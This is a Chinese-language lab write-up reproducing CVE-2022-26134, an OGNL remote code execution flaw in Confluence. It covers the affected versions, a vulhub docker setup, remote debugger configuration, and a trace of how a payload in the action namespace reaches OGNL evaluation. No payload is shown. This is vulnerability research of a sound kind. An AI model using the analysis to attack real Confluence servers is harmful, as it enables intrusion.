

CVE-2022-26134 Confluence OGNL RCE 漏洞复现
漏洞范围
Confluence Server and Data Center >= 1.3.0
Confluence Server and Data Center < 7.4.17
Confluence Server and Data Center < 7.13.7
Confluence Server and Data Center < 7.14.3
Confluence Server and Data Center < 7.15.2
Confluence Server and Data Center < 7.16.4
Confluence Server and Data Center < 7.17.4
Confluence Server and Data Center < 7.18.1
环境搭建
docker环境
docker-compose.yml
version: '2'
services:
web:
image: vulhub/confluence:7.13.6
ports:
- "8090:8090"
- "5050:5050"
depends_on:
- db
db:
image: postgres:12.8-alpine
environment:
- POSTGRES_PASSWORD=postgres
- POSTGRES_DB=confluencedocker搭好后
搭建好之后还需要去注册账号获取临时KEY来激活
参考链接:https://www.modb.pro/db/431731
安装过程
安装成功后
在容器中/opt/atlassian/confluence/bin目录下修改setenv.sh文件,加入远程调试配置。
CATALINA_OPTS="-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=*:5050 ${CATALINA_OPTS}"

进入容器后将/opt/atlassian目录下的confluence源码使用docker cp命令复制到本地。
使用IDEA将/confluence/WEB-INF下的atlassian-bundled-plugins、atlassian-bundled-plugins-setup、lib文件拉取为依赖文件
idea远程调试设置
之后在com/opensymphony/webwork/dispatcher/ServletDispatcher.class第85行下断点(service函数)

为什么在ServletDispatcher下断点?运维所有的.action最后的servlet指向了,com.atlassian.confluence.servlet.ConfluenceServletDispatcher类,而ConfluenceServletDispatcher继承了ServletDispatcher
动态调试过程
1.com/opensymphony/webwork/dispatcher/ServletDispatcher调用com/atlassian/confluence/servlet/ConfluenceServletDispatcher.classserviceAction函数
2.创建一个hash表把传进的全部作为hash表默认值,变量名为extraContext
3.put变量名为com.opensymphony.xwork.dispatcher.ServletDispatcher,值是自身对象
4.调用DefaultActionProxy里的createActionProxy传入namespace,actionName,extraContext 变量名为proxy
5.调用proxy的execute函数
DefaultActionProxy里的execute函数
1.获取ActionContext对象实例 (DefaultActioninvocation)
2.调用该对象的invoke函数
DefaultActioninvocation invoke函数
1.遍历this.interceptors.hasNext() hash表 (该hash表存着所有类对象)
2.当resultCode为notpermitted时,退出循环
6.进入到ActionChainResult类里的execute函数
7.this.namespace为我们传入的payload
8.OgnlValueStack stack变量获取OgnlValueStack对象
9.将stack和this.namespace传入TextParseUtil.translateVariables函数
translateVariables函数
1.正则提取ONGL表达式
2.调用OgnlValueStack.findValue函数传入ONGL表达式 复制变量object o
